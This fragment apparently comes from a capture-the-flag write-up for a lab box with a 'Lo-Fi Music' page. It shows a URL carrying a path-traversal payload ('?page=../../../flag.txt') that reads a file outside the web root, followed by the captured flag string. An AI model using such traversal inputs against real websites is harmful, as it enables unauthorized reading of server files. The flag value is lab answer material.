 10.10.163.106/?page=../../../flag.txt
Lo-Fi Music
Cool beats to listen to
flag{e4478e0eab69bd642b8238765dcb7d18}